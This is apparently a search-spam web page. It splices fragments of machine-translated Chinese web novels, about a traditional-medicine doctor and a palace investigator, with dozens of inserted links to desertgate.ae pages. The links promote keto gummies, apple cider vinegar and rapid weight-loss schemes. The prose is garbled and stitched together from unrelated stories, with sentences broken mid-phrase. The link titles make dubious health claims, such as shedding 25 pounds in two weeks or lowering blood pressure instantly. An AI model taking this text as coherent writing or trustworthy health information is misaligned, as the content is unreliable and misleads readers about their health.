<p>Don t you think you should give me an explanation Hearing her words, Gu Jia s face showed a rare trace <a href="https://desertgate.ae/dFq/keto-gummy-fitness-acv-goals-naturally-clk3bgxl6-achieve-pack-your/">6-Pack Keto ACV Gummy: Achieve Your Fitness Goals Naturally</a> of panic, he was too selfless on stage just now, and couldn <a href="https://desertgate.ae/Ayt/apple-ultimate-fat-drinks-to-melt-guide-4ouqwea5x-the-heat-for-summer-cider-amp-beat--vinegar-the/">Beat the Heat &amp; Melt Fat: The Ultimate Guide to Apple Cider Vinegar Drinks for Summer 2025</a> t suppress <a href="https://desertgate.ae/FVypLbvtfE/unlock-effective-diet-loss-ogfxj9q3f-metabolism-your-women-plans-for--fat/">Unlock Your Metabolism: 7 Effective Fat Loss Diet Plans for Women</a> it at a certain moment Scarlet spiritual power, with a touch of magic in it, can t hide it from her in the end, he thought he would spend some time together.</p>
<p>By the way, the wooden box I gave Master, I ll show Master the hairpin to see if it s okay.The people in the town were also happy to hand it over to the staff.</p>
<p>After this battle, everyone seemed to agree that this young man <a href="https://desertgate.ae/FVypLbvtfE/unlock-effective-diet-loss-ogfxj9q3f-metabolism-your-women-plans-for--fat/">Unlock Your Metabolism: 7 Effective Fat Loss Diet Plans for Women</a> is qualified to <a href="https://desertgate.ae/mGQoMmxgQ/apple-unlock--support-u5h079b-cider-ways-vinegar-your-weight-metabolism-can-loss/">Unlock Your Metabolism: 7 Ways Apple Cider Vinegar Can Support Weight Loss</a> speak at this time.I will teach him the life calling technique when he comes to my sect.</p>
<p>There was also a frame cart that had been overturned, and the grass on the cart was scattered on the ground.But he was not prepared to accept this kindness, No need, Doctor Gan, I want to walk around alone and see the scenery of the capital.</p>
<p>Flesh and blood products are different, It is an animal medicine with the functions of nourishing and strengthening, replenishing essence and blood.Wu Buwei suddenly asked Du Heng, Brother, we all know that people <a href="https://desertgate.ae/JyCVqom/dk-dive-unlock-gummies-keto-5uiw1e-your-keto-xtreme-into-journey-deep-fit-a/">Unlock Your Keto Journey: A Deep Dive into d34k Xtreme Fit Keto Gummies</a> will faint if they are too weak.</p>
<p>Even after taking the medicine at noon, the same situation as <a href="https://desertgate.ae/KZHaS/update-lives-to-vinegar-lose-are-dieters-weight-with-their-78g2tnhiw-how-transforming-apple--/">2025 Update: How 2025 Dieters Are Transforming Their Lives with Apple Vinegar to Lose Weight</a> in the morning appeared again, but Amei Liu <a href="https://desertgate.ae/UEfeSltGE/worth-p9q4s2-are-the-gummies-really-the-keto-they-truth-hype-about/">The Truth About Keto Gummies: Are They Really Worth the Hype?</a> <a href="https://desertgate.ae/cSB/are-keto-analyzed-worth-they-gummies-hype-acv-ultimate-n37uzj-reviews-s-the/">2025s Ultimate Keto ACV Gummies Reviews Analyzed: Are They Worth the Hype?</a> <a href="https://desertgate.ae/wZGHesVK/guide-the-sculpt-u2wmj1-in-fast-ultimate--burning-fat-core-your-belly-to/">Sculpt Your Core: The Ultimate Guide to Burning Belly Fat Fast in 2025</a> s physical signs were stable.Condition. Du Heng gently untied the <a href="https://desertgate.ae/MlYMaDtVG/belly-6qzl--to-foods-fat-your-burn-stomach-flatten-and-top/">Top 20 Foods to Burn Belly Fat and Flatten Your Stomach</a> gauze on Wu Shengnan s legs.</p>
<p>You can go and ask me what this basic formula is now.Maybe an idea or a medication can make a difference.</p>
<p>Each time the movement is very slow, <a href="https://desertgate.ae/TIylAlDU/unlock-your-exploring-the-in-keto-htn55j-gummies-potential-loss-weight--rise-of/">Unlock Your Weight Loss Potential: Exploring the Rise of Keto Gummies in 2025</a> but the technique is particularly heavy.If this woman were not a star outside, he would press her directly onto the operating bed and use very rough and simple methods to reset her position, just like <a href="https://desertgate.ae/lHwwAGA/journey-your-shakes-for-loss-fuel--fatburning-weight-4dge-delicious/">Fuel Your Fat-Burning Journey: 7 Delicious Shakes for Weight Loss</a> he did to the student that day.</p>
<p>He couldn t listen to anything Wu Shengnan said. He just wanted to wait quietly.Du Heng also sighed, after all, it is a large hospital in the <a href="https://desertgate.ae/hTF/and-mounjarofriendly-ivmjk24-natural-recipes--delicious-loss-your-weight-journey-fueling/">Fueling Your Weight Loss Journey: 10 Delicious and Natural Mounjaro-Friendly Recipes</a> capital.</p>
<p>Du Heng muttered a few words of apology in his heart, and even said that <a href="https://desertgate.ae/hsDM/unlock-your-potential-a-deep-dive-9g2is4-into-keto-bhb-gummies-for-weight-loss-amp-energy/">Unlock Your Potential: A Deep Dive into Keto BHB Gummies for Weight Loss &amp; Energy</a> it was all <a href="https://desertgate.ae/lbCGfd/achieve-how--apple-success-f9hzqpn47-people--their-loss-sirka-helps-stories-weight-goals/">2025 Success Stories: How Apple Sirka Helps 20250 People Achieve Their Weight Loss Goals</a> for your own good, so that you would avoid the pain of having a knife and a steel nail.Du <a href="https://desertgate.ae/IAMhRtl/sculpt-0upkbh5-exercises-to-core-blast-without-belly-fat-your-effective-equipment-/">Sculpt Your Core: 9 Effective Exercises to Blast Belly Fat (Without Equipment!)</a> Heng moved the corners of his mouth with a half <a href="https://desertgate.ae/PlnHwHCzP/for-juicing-days-weight-i9ex5--work-in--loss-that-actually-recipes/">7 Juicing Recipes for Weight Loss That Actually Work in 10 Days</a> smile.</p>
<p>Du Heng felt a little pity in his heart, but that was what happened, otherwise someone would have done it long ago.I don t want to eat anything. The child s father finally found an opportunity to interrupt, This child used to love chicken legs.</p>
<p>At least he, a normal person, would never think of such a <a href="https://desertgate.ae/bWGilm/ph0in2m5-amp-loss-pink-fast-weight-metabolism-your-the-detox-secret-salt-ingredient-unlock/">Unlock Your Fast Metabolism: The 3-Ingredient Pink Salt Detox &amp; Weight Loss Secret</a> thing.As usual, she took the <a href="https://desertgate.ae/eeDsAw/weight-breastfeeding-in-lose--proven-to--tips-while-j9flpsve0/">5 Proven Tips to Lose Weight While Breastfeeding in 2025</a> face wash from her mother. She didn t dare to apply too much force to her face.</p>
<p>I m done, and now I m probably sitting on <a href="https://desertgate.ae/hywJDz/energy-fuel-gains-an-keto-boost-your-preworkout-snacks-for--quick-56t7hiio/">Fuel Your Gains: 5 Quick Keto Preworkout Snacks for an Energy Boost</a> the kang making dumplings and watching TV.He wanted to grab Xie Lu s hand again, but was blocked by the three girls in the middle, not giving him any chance.</p>
<p>Try. Du Heng did not ask <a href="https://desertgate.ae/IYFPwvpJ/unlock-the-secret-to-keto-success-a-deep-dive-into-the-top-keto-acv-tdzf8un3k-gummies-brands/">Unlock the Secret to Keto Success: A Deep Dive into the Top Keto ACV Gummies Brands</a> any more questions, but still checked his pulse first.He didn t go to Liu Amei for <a href="https://desertgate.ae/eBznlF/diet-loss-a-transformation--kg-for-priyas-women-chart-w7v-weight/">Priya's Transformation: A 10 Kg Weight Loss Diet Chart for Women</a> confirmation. He believed that what he heard would be the same as what Du Heng heard.</p>
<p>What <a href="https://desertgate.ae/vkqHzBVs/benefits-loss-of--weight-shot-lifechanging-diabetic-fw1yufh/">7 Life-Changing Benefits of Diabetic Shot Weight Loss</a> <a href="https://desertgate.ae/GrA/d0r-mysteries-a-of--number-unveiling-the/">4: Unveiling the Mysteries of a Number</a> are you doing Du Heng looked around in confusion.So the fire <a href="https://desertgate.ae/WTAjamLKe/weight-in-o29-ways-breastfeeding-loss-affects-spring-surprising-postpartum-/">10 Surprising Ways Breastfeeding Affects Postpartum Weight Loss in Spring</a> that spread to the left was quickly stopped.</p>
<p>Du Heng didn t force it and kicked the tire with the <a href="https://desertgate.ae/DDy/health-their-loss-detox-homemade-advantages-tea-uncovering-weight-8i5mzib-significant-recipes-effective-/">5 Effective Detox Tea Weight Loss Homemade Recipes Uncovering Their Significant Health Advantages</a> anti skid chain tied on it.Xia to check quickly. Wang Lili immediately picked up the <a href="https://desertgate.ae/Ivi/3ip2-break-spring-vinegar-for-goals-body--powerful-cider-recipes-apple/">5 Powerful Apple Cider Vinegar Recipes for Spring Break Body Goals</a> phone and called Dr.</p>
<p>Dare to accept it, which means that the doctors are confident in their own level.But as the examination progressed, he looked at the high reading on the blood pressure monitor at hand, and listened to Du Heng s introduction.</p>
<p>Also, today <a href="https://desertgate.ae/bGvWDverJu/lose-eggs-without-yw1u8rmr-secrets--how-weight-on-eating-feeling-hungry-to/">2025 Secrets on How to Lose Weight Eating Eggs Without Feeling Hungry</a> s arrangements are very <a href="https://desertgate.ae/ztFxk/-veggie-z262xlkv3-for-recipes-your-in-weight-fuel-transformation--delicious-loss/">Fuel Your Transformation: 10 Delicious Veggie Recipes for Weight Loss in 2025</a> good. After saying that, An <a href="https://desertgate.ae/JzuvfuiDbv/to-n2ufz4-naturally-hope-transformation-to-and-from-bp-lower-journey-instantly-home-a--remedies/">10 Home Remedies to Lower BP Instantly and Naturally: A Journey from Hope to Transformation</a> Chunhui <a href="https://desertgate.ae/urBDZ/loss-3sefcq7a0-bhb-best-keto-for-rapid-in-pills--weight-/">7 Best Keto BHB Pills for Rapid Weight Loss in 2025</a> slowly came in again Arrived in the crowd.The dosage and dosage of the medicine were all stuck, leaving no room for others to operate.</p>
<p>Chu Xuwei over there led everyone to start ward rounds.Whether it is a monthly <a href="https://desertgate.ae/IJZkhE/strategies-weight-fast-lose-s-how-top-agy31hb3-women-can/">2025s Top Strategies How Women Can Lose Weight Fast</a> income of 100,000 yuan or a seemingly distant 200,000 yuan, it is no longer a problem now.</p>
<p>You are beautiful and very attractive to men. A woman like you will definitely not <a href="https://desertgate.ae/xJs/your-supercharge-weight-k0r-rapid-for-nutribullet--results-smoothies-loss/">Supercharge Your Weight Loss: 5 NutriBullet Smoothies for Rapid Results</a> lack suitors, so appearing in the blind <a href="https://desertgate.ae/PIeGyVFm/weight-i31r-loss-proven-navigating-realistic-strategies-during-and-perimenopause-goals/">Navigating Weight Loss During Perimenopause: Realistic Goals and Proven Strategies</a> date <a href="https://desertgate.ae/iOYG/metabolism-simple-weight-unlock-apple-your-ml07vx-loss-plan-day-vinegar-a-cider/">Unlock Your Metabolism: A Simple 30-Day Apple Cider Vinegar Weight Loss Plan</a> market is not normal in itself.In the past few days, his mind had been all about Wu Shengnan and the matters at the health center, so he had forgotten about it.</p>
<p>As for the car accident, he didn t want to get involved at all, so he packed up his things and drove into the city.It s snowing. It s <a href="https://desertgate.ae/IuxKFoAJ/plan-dbga17qi1-in--a-for-lean-diet-muscle-natural-men-physique-sculpt-your/">Sculpt Your Physique: A Natural Lean Muscle Diet Plan for Men in 2025</a> good to have some snow. The air is too dry during this period. There are a lot more people with colds and coughs in the outpatient clinic.</p>
<p>He wanted to <a href="https://desertgate.ae/UQZGoI/potential-discover-metabolic-revolutionary-benefits-your-of-the-keto-unlock-gummies-8n18szm/">Unlock Your Metabolic Potential: Discover the Revolutionary Benefits of Keto Gummies</a> take a vacation, but Li Jianwei disagreed and gave him a task that he had already mentioned a graduate student interview.Hearing this, Du Heng quickly said, Don t, it was just a joke.</p>
<p>He found it for me from his admissions records. I have also confirmed it repeatedly.They didn t know about these people who had passed away.</p>
<p>Although he is very handsome and <a href="https://desertgate.ae/iADlUv/guide-impact-to-of-a-comprehensive-weight-gummies-loss-keto-unveiling-z3jonqc-the-tank-shark/">Unveiling the Impact of Shark Tank Keto Gummies: A Comprehensive Guide to Weight Loss</a> young. But I am his student This is not good But I can t refuse such care.They were really Unexpected. But with the compensation, his biggest worry about his youngest son going to college should be gone.</p>
<p>After all, Liao Quansheng is still relatively weak.Under normal circumstances, there is no need for surgery for a broken clavicle.</p>
<p>Only then did he see Du Heng <a href="https://desertgate.ae/uPxBsiW/-ray-rachel-how-pounds-weight-bi29ntw-and-it-tips-off-lost--kept-loss/">2025 Weight Loss Tips: How Rachel Ray Lost 40 Pounds and Kept It Off</a> treating Wang Shuqiu s knife wound, and he also saw <a href="https://desertgate.ae/CSki/unleash-ingredients-your-metabolism--boosting-ga05zvw-potential-for-top-naturally-bodys/">Unleash Your Body's Potential: Top 3 Ingredients for Boosting Metabolism Naturally</a> the effect of this scar removal cream, so he cooperated this time.He believed in Yu Haiting s ability, so he didn t even go to the <a href="https://desertgate.ae/eEUTLpeCZY/your-potential-into-ipi57a-dive-deep-mg-active-unlock-metabolic-keto-gummies-a/">Unlock Your Metabolic Potential: A Deep Dive into 525mg Active Keto Gummies</a> ward.</p>
<p>The prescription uses the basic prescription given by Du Heng, with the addition of Sophora flavescens and Atractylodes.The delicate man turned around and <a href="https://desertgate.ae/WkgFjyyG/accomplished-5fki53--weight-winter-holiday-festivities-losing-while-suggestions-premenopausal-during-for/">6 Accomplished Suggestions for Losing Weight While Premenopausal During Winter Holiday Festivities</a> glanced helplessly at Li Qin, who was silent.</p>
<p>Everyone ran to the ambulance, picked up the medicine box, lifted the stretcher, and then <a href="https://desertgate.ae/NGfnQGXbkk/your-unlock-the-could-be-loss-weight-ketoacv-potential-nf1ur3hmo-macro-key-gummies-to-lasting/">Unlock Your Potential: Could Macro Ketoacv Gummies Be the Key to Lasting Weight Loss?</a> quickly walked along the ditch.</p>
<p>The most obvious point is that next year or the year after next, in the selection of national famous Chinese medicine doctors, there will no longer be just one person selected like this year.Du Heng looked at the two thick piles of information in front of him, his eyes a little straight.</p>
<p>You will never come up with such a <a href="https://desertgate.ae/WZcNJJN/weight-exploring-loss-the-of-metformin-unlock-benefits-potential-p34lxtj-your-unexpected/">Unlock Your Weight Loss Potential: Exploring the Unexpected Benefits of Metformin</a> stupid idea. If you want to make people die, you must first <a href="https://desertgate.ae/twOtFCM/weight-journey-cnk77iuvm-powerful--to-mixes-loss-ignite-your/">7 Powerful Mixes to Ignite Your Weight Loss Journey</a> make them crazy.He How can you win over your ten years of hard study in Chinese medicine Brother Guan, you have to believe in yourself and the teacher.</p>
<p>Du Heng glanced at Wu Shengnan with some distress, Also, you Don t forget, we are going to get married in one and a half months.Haha, just make it up.Li Jianwei chuckled softly, Okay, no more words. Come to my office as soon as you finish your work.</p>
<p>Who discovered the situation Gong Daoyang stood at the door of the house and looked in, but couldn t see anything.Wu Buwei s achievements <a href="https://desertgate.ae/bHlb/unlock-your-potential-the-keto-dn4-acv-gummies-revolution-for-men/">Unlock Your Potential: The Keto ACV Gummies Revolution for Men</a> after following Du Heng for one year alone made him, a newly promoted junior fellow apprentice, jealous.</p>
<p>the person who gave me gifts in this yard. After saying that, he reached out <a href="https://desertgate.ae/HfSmYhqI/-the-a-in-winter-for-blues-g87-exercises-simple-you-beat-slimmer/">Beat the Winter Blues: Simple Exercises for a Slimmer You in 2025</a> to the secretary beside him, Please wash these peaches, my son <a href="https://desertgate.ae/UjFFI/delicious-potential-apple-unlock-f10mf16yn--your-vinegar-with-drinks-cider-fatburning/">Unlock Your Fat-Burning Potential: 5 Delicious Drinks with Apple Cider Vinegar</a> in law bought them, and let others try them.I <a href="https://desertgate.ae/TJRHyzPB/coffee-a-h7f-of-morning-secrets-trick-the-unlock-second-with--the-perfect/">🧠 Unlock the Secrets of a Perfect Morning with the 7-Second Coffee Trick!</a> heard that you are coming today and the health center is going to be listed.</p>
<p>My <a href="https://desertgate.ae/rSkJL/6zjfj6jep-help-and-lose-and-your-improve-vegetarian-you-lifestyle-weight--delicious-recipes-healthy-to/">6 Delicious and Healthy Vegetarian Recipes to Help You Lose Weight and Improve Your Lifestyle</a> relationship with him is <a href="https://desertgate.ae/GsBEEV/proven--6409dz5-scientifically-perks-tea-fatloss-of-green/">10 Scientifically Proven Perks of Fat-Loss Green Tea</a> not as close as yours. But listening to what you are saying, are you making money Well, I made some money.Du Heng patted him gently. He took the back of Wu Shengnan s hand and said, Don t worry, it s just a happy pulse.</p>
<p>In fact, when he felt something was not right that day, if Captain Zhang could drink some cold medicine and then have a good sleep to recharge his batteries, he would be fine when he woke up the next day.detail. <a href="https://desertgate.ae/dhYABEuICn/ways-advantages-s6wz0i92w-for-woman--groundbreaking-and-lose-pounds-tips--fastest-a-to/">12 Groundbreaking Fastest Ways for a Woman to Lose 20 Pounds: Advantages and Tips</a> For example, who is in the hospital, what are the specific procedures, etc.</p>
<p>When he saw Director Jia again, he was already wandering on the ground, but he still needed to hold something with his hands.They <a href="https://desertgate.ae/ruorHAWfEB/-gf4q56-rapid-plan-weeks-in-s-for--best-shed-just-loss-pounds-weight/">2025s Best Plan for Rapid Weight Loss Shed 25 Pounds in Just 2 Weeks</a> didn t go home all night last night. Today we <a href="https://desertgate.ae/lIAbrEHG/conquer-cider-help-gain-how-pounds-shed-can-winter-you-apple-weight-6go/">Conquer Winter Weight Gain: How Apple Cider Can Help You Shed Pounds</a> all went into the mountains to help find someone.</p>
<p>Can you still eat If you eat something, the stomach qi will be there, and the person can live if you can t eat, the person will be hopeless.Zhang, let someone else do it for me. As soon as these words came out, the junior s face turned the color of pig liver.</p>
<p>So now, let s continue to let the two siblings get scolded, and wait until the two of them put the eldest brother in his heart.I will transfer money to Nan Nan later. Can you spend my money Do you still have money <a href="https://desertgate.ae/xIVU/loss-drinks-belly-vinegar--for-summer-apple-fat-in-tk42u2-best--cider/">10 Best Apple Cider Vinegar Drinks for Belly Fat Loss in Summer 2025</a> Du Ping glared at Du Heng and said, Didn t you say <a href="https://desertgate.ae/mrI/fat-kickstart-your-machine-best--fxry5-to-morning-drinks-burning/">5 Best Drinks to Kickstart Your Morning Fat Burning Machine</a> last time that you spent all your money to buy two houses and a pharmacy Brother, I can still make <a href="https://desertgate.ae/zqsIIGWdbo/naturally-weight-help--2wk924q-curb-cider-drinks-loss-that-apple-vinegar-cravings/">3 Apple Cider Vinegar Weight Loss Drinks that Help Curb Cravings Naturally</a> money even if the flowers are gone.</p>
<p>For example, the <a href="https://desertgate.ae/PkFFQMkcGD/ultimate-to-and-benefits-guide-for-exploring-vinegar-of-weight-cider-turmeric-loss-s-apple-vbfg60-the/">2025s Ultimate Guide to Exploring the Benefits of Turmeric and Apple Cider Vinegar for Weight Loss</a> previous case analysis, and <a href="https://desertgate.ae/eHbxaBaFBL/-underwood-loss-tips--in-pounds-8v9hidg-weight-lighter-sheryl/">30 Pounds Lighter in 2025: Sheryl Underwood Weight Loss Tips</a> There is no explanation of the basic content of traditional Chinese medicine, so we can no longer do it.Also, no matter how the health center develops, I think the most it can do is allow more restaurants and hotels to open in the surrounding area.</p>
<p>He leaned back on the back seat and said, Yeah, this is the most unreasonable part.There was no need to look at what happened next. The man s eyes immediately straightened.</p>
<p>I will take him with me. <a href="https://desertgate.ae/Jyx/ke3-your-keto-gummies-revolution-go-self-unlock-the-best/">Unlock Your Best Self: The Go Keto Gummies Revolution</a> <a href="https://desertgate.ae/TdGdzFE/apple-warm-delicious-for-drinks-autumn-evenings-your-up-vinegar-fall-7z52w69--cider/">Warm Up Your Fall: 5 Delicious Apple Cider Vinegar Drinks for Autumn Evenings</a> Go take a look, don t miss it.And I heard that the hospital has already found volunteers, you can also ask the teacher to help you check.</p>
<p>While chatting and <a href="https://desertgate.ae/dhYABEuICn/ways-advantages-s6wz0i92w-for-woman--groundbreaking-and-lose-pounds-tips--fastest-a-to/">12 Groundbreaking Fastest Ways for a Woman to Lose 20 Pounds: Advantages and Tips</a> <a href="https://desertgate.ae/SqD/loss-inspires-health-mzd0h4m19--thousands-weight-metzs-transformation-embrace-to-chrissy/">2025 Transformation: Chrissy Metzs' Weight Loss Inspires Thousands to Embrace Health</a> laughing, the two returned to the office again, and everyone who had returned early looked at Du Heng with admiration.For the smooth progress of this project, I have made adjustments to the city s maternal and child management.</p>
<p>Open. Du Heng didn t say anything this time. Kang Zhirong stepped forward and pushed Guan Bo away with both hands.After that, everyone Without giving Du Heng <a href="https://desertgate.ae/vwftbDkNx/safely-rapid-for-strategies-weeks-results-significant-ubf8-loss-in-weight--/">Rapid Results: 5 Strategies for Significant Weight Loss in 2 Weeks (Safely)</a> time to react, he left the office directly.</p>
<p>Du Heng s first <a href="https://desertgate.ae/PlnHwHCzP/for-juicing-days-weight-i9ex5--work-in--loss-that-actually-recipes/">7 Juicing Recipes for Weight Loss That Actually Work in 10 Days</a> aid <a href="https://desertgate.ae/vESdejaqB/-r0qi87fza-that-for-protein-loss-in-best-actually--work-powders-weight/">5 Best Protein Powders for Weight Loss That Actually Work in 2025</a> was very famous in the city s first hospital.What do you think Really Traditional Chinese medicine Dr.</p>
<p>and the expression on that face was even more terrifying to the extreme, Looking at how poor you are, you re going to trick people if you can t sell your peaches, right Are you planning to blame <a href="https://desertgate.ae/DvFMDQmEc/best-to-the-way-exercise-71rbregz-with-without-top-s-vinegar-pick-apple-weight-cider-lose/">2025s Top Pick: The Best Way to Lose Weight Without Exercise with Apple Cider Vinegar</a> my son since he is young <a href="https://desertgate.ae/kLfyaBRU/overweight-does-cider--apple-study-you-help-adults-a-weight-of-vinegar-lose-2jj4pw/">Does Vinegar Apple Cider Help You Lose Weight? A Study of 100 Overweight Adults</a> You are really blind.</p>
<p>Squeezing the primordial spirit without rest, is itself a kind of life towards death.I <a href="https://desertgate.ae/ufHQYmEiP/winter-supercharge-to-a--see-reset-your-loss-real-t78-weight-ways-week-in/">Supercharge Your Winter Reset: 5 Ways to See Real Weight Loss in a Week</a> <a href="https://desertgate.ae/bCd/loss-achieve-in-weight--your-ideal-figure-secrets-powerful-to--q37/">7 Powerful Weight Loss Secrets to Achieve Your Ideal Figure in 2025</a> must find <a href="https://desertgate.ae/eHUcO/ts85q6-of-weight-success-secrets-deep-unlocking-journey-a-chrissy-metzs-her-dive-the-loss-into/">Unlocking the Secrets of Her Success: A Deep Dive into Chrissy Metz’s Weight Loss Journey</a> her and marry her as a wife Song Tingfeng vowed secretly.</p>
<p>On the second day after the Shanhe Temple in Yongzhen was blown up, the old man in the prison pretended <a href="https://desertgate.ae/tATW/you--cider-to-revitalize-your-spring-benefits-need-53gnx4-vinegar-apple-know/">Revitalize Your Spring: 7 Apple Cider Vinegar Benefits You Need to Know</a> to be sick and stood by.Brother Yang, you can directly talk about the business.</p>
<p>Immediately, many ministers seconded the proposal.Regarding the complaints from the ministers, Wei Yuan ignored the complaints, bowed his head, and said <a href="https://desertgate.ae/Gamt/unlock-your-slimmest-self-the-science-behind-xteo5co-keto-burn-gummies/">Unlock Your Slimmest Self: The Science Behind Keto Burn Gummies</a> in a deep voice Your Majesty, the affairs of the Qi Party have not yet been completed.What does Zhou Min want to express Or, really just a crossword <a href="https://desertgate.ae/rCIk/how-can-core-a-sixpack-you-get-keto-vinegar-apple-3p3f-cider-your-sculpting-help-amp/">Sculpting Your Core: How Keto &amp; Apple Cider Vinegar Can Help You Get a Six-Pack</a> puzzle Xu Qi an turned his head to look <a href="https://desertgate.ae/GHe/nighttime-you-sleep-while--snacks-burn-you-37eb5gh-best-help-fat-that/">7 Best Nighttime Snacks that Help You Burn Fat While You Sleep</a> at Governor Zhang.</p>
<p>The climate here in Yunzhou is really uncomfortable, it s humid and cold.It is true to say so, but it is too much for <a href="https://desertgate.ae/EvxItjoBKB/health---in-vinegar-cider-for-k98pd-benefits-apple-surprising-of-goli-over-s/">5 Surprising Health Benefits of Goli Apple Cider Vinegar for Over 50s in 2025</a> you to want to change my soul into your own shape.</p>
<p>This leg was broken at that time.They were going to take me out of the city and <a href="https://desertgate.ae/CzLco/gummies-living-are-7e4-buzz-to-the-effect-up-decoding-oprah-keto-the/">Decoding the Oprah Effect: Are Keto Gummies Living Up to the Buzz?</a> <a href="https://desertgate.ae/FIgJpPPn/menopause-4ome-success-after--from-stories-convincing--weight-losing/">5 Convincing Losing Weight After Menopause Success Stories from 2025</a> bury me alive.Nangong Qianrou sighed inwardly.He originally thought that he would be <a href="https://desertgate.ae/DmM/try-best-loss-in-apple--recipes-weight-1aojy6ui-to-vinegar--cider/">10 Best Apple Cider Vinegar Weight Loss Recipes to Try in 2025</a> secretly happy, but Xu Qi an s appearance made him jealous and made him unbalanced.</p>
<p>A promise is worth a <a href="https://desertgate.ae/xDyes/0o6liy-unlock-your-bodys-potential-the-rise-of-sea-moss-gummies-for-weight-loss/">Unlock Your Body’s Potential: The Rise of Sea Moss Gummies for Weight Loss</a> thousand dollars, a promise is worth a thousand dollars.Therefore, it is understandable that the rest of the Escorts and Zhao <a href="https://desertgate.ae/GbvkJ/real-shorter-men-lifespans-the-uncovering-silent-epidemic-reasons-the-face-4uo9yo0ji/">The Silent Epidemic: Uncovering the Real Reasons Men Face Shorter Lifespans</a> Long s family members came to see the Governor and express their gratitude.</p>
<p>My lord governor, why don t we try another word riddle Xu Qi an smiled.If the <a href="https://desertgate.ae/AfDTaHcIR/loss-unlock-potential-dive-weight-a-keto-gummies-hs1-into-your-acv-deep/">Unlock Your Weight Loss Potential: A Deep Dive into Keto ACV Gummies</a> book I read is not XX Erotic History , it will be perfect.</p>
<p>We will arrive in the capital soon, why do we have to do this Xu Qi an <a href="https://desertgate.ae/IUeYydemx/fat-juices-belly-for-delicious-easy-and-shed--pounds-75m-to-recipes-loss-best/">5 Best Juices for Belly Fat Loss: Delicious and Easy Recipes to Shed Pounds</a> didn t understand.An unreal illusory chain stretched out from the pattern, wrapping around the witch s wrists and ankles, restraining her in place, no matter how hard she struggled, she couldn t break free.</p>
<p>I m going to send you to meet someone.Xu Qi an had just finished breathing, and was so gloomy that he couldn t sleep.From 5 million to 3.5 million, it is not a simple subtraction, the actual population reduction will <a href="https://desertgate.ae/SSCQEtfsE/can-ways-loss-boost-unlock--cider-weight-apple-metabolism-vinegar-unexpected-your-lbah4i/">Unlock Your Metabolism: 5 Unexpected Ways Apple Cider Vinegar Can Boost Weight Loss</a> at least double.</p>
<p>Xu.He came over, ran barefoot to the desk, snatched it from the maidservant <a href="https://desertgate.ae/schcA/-vegetarian-1skh-weight-protein-loss-breakfast-for-high-ideas/">6 High Protein Vegetarian Breakfast Ideas for Weight Loss</a> as if <a href="https://desertgate.ae/lHwwAGA/journey-your-shakes-for-loss-fuel--fatburning-weight-4dge-delicious/">Fuel Your Fat-Burning Journey: 7 Delicious Shakes for Weight Loss</a> snatching a treasure, and took <a href="https://desertgate.ae/DcQLcyYOT/keto-premier-gummies-j7f00r1-acv-power-self-best-exploring-of-your-unlock-the/">Unlock Your Best Self: Exploring the Power of Keto Premier ACV Gummies</a> a closer look Beautiful People roll up the bead curtain and sit deeply, <a href="https://desertgate.ae/BEhHv/for-exploring-keto-fat-rapid-acv-your-burning-aam594wr-metabolism-unlock-gummies/">Unlock Your Metabolism: Exploring Keto ACV Gummies for Rapid Fat Burning</a> frowning and moth eyebrows, but seeing the <a href="https://desertgate.ae/Athh/journey-holiday-winter-your--1ehh-weight-a-for-up-warm-loss-teas-distinguishing-healthier-season/">Warm Up Your Winter Weight Loss Journey: 9 Distinguishing Teas for a Healthier Holiday Season</a> wet tears, I don t know who to hate.The <a href="https://desertgate.ae/LfAHNn/weight-powerful-sheards-her-and-joy-journey-finding-in-9vq77fomi-loss-strength-transformation-kierra/">Kierra Sheard’s Powerful Transformation: Finding Strength and Joy in Her Weight Loss Journey</a> method is to shield all of them.This kind of secret technique really makes people angry.</p>
<p>At that <a href="https://desertgate.ae/Izf/-you-fast-weight-exercise-what-6dgx5ev-unhealthy-ways-to-lose-without-know-in-to--need/">7 Unhealthy Ways to Lose Weight Fast Without Exercise: What You Need to Know in 2025</a> time, there were also the princes of the court.Could it be that Xu Qi an strode over, went around to the back of <a href="https://desertgate.ae/qkLHi/recipe-delicious-your-keto-14m9-and-satisfy-cravings-gummy-bear-a-easy/">Satisfy Your Keto Cravings: A Delicious and Easy Gummy Bear Recipe</a> the well, and saw Xiao Douding sitting by the well, looking sleepy.</p>
<p>Maybe he was bullied by the eldest princess, but it s not like that.Hey, that lady with red sleeves looks down on vulgar warriors like us.</p>
<p>Why is the Eldest Princess <a href="https://desertgate.ae/RHLrcMUIW/losing--in-s6sjft--for-weeks-pounds-cider-apple-vinegar--substitutes/">5 Apple Cider Vinegar Substitutes for Losing 10 Pounds in 2 Weeks</a> looking for me Xu Qi an asked.A formidable character to dislike and ignore.One In addition, Xu <a href="https://desertgate.ae/FZdQRa/-the-top-creamy-unlock-milks-the-plantbased-exploring-n9usjzhmn-goodness/">Unlock the Creamy Goodness: Exploring the Top 5 Plant-Based Milks</a> Qi an is proficient in <a href="https://desertgate.ae/DuFeftA/for-vhiu16511-try-pain---relief-to-gummies-you-in-results-cannabis-for-fast-need/">5 Cannabis Gummies for Pain Relief in 2025 You Need to Try for Fast Results</a> alchemy and has a close friendship with Si Tianjian s Bai Yi.</p>
<p>Then, Jianzheng pulled out a strand of white beard and exhaled lightly.Otherwise, <a href="https://desertgate.ae/NyHJHZWu/guide-c0fbx-a-pound-top-loss-transformation-browns-comprehensive-trends-to-weight-janelle-s/">2025s Top Weight Loss Trends: A Comprehensive Guide to Janelle Brown's 30-Pound Transformation</a> it is <a href="https://desertgate.ae/xcjHfH/unlock-sustainable-weight-loss-the-n17q9g6-power-of-keto-acv-gummies/">Unlock Sustainable Weight Loss: The Power of Keto ACV Gummies</a> impossible to seal <a href="https://desertgate.ae/IUNEzGsz/myths-fueling-your-real-care-detox-kidney-from-health-separating-kidney-ynl94dkaz/">Fueling Your Health: Separating Kidney Detox Myths from Real Kidney Care</a> rather than kill Xu Qian guessed What is the origin of the sealed item Is it related to the monster clan This matter involves a huge secret.</p>
<p>This is good, you are not as simple as losing your army.During this process, his daughter Princess Pingyang fell in love with a monk in Qinglong Temple, <a href="https://desertgate.ae/lWJfmi/unlock-your-slimming-127c8u-potential-the-rise-of-acv-keto-gummies/">Unlock Your Slimming Potential: The Rise of ACV Keto Gummies</a> and the two decided to elope and seek help from his family friend, uncle Pingyuan.</p>
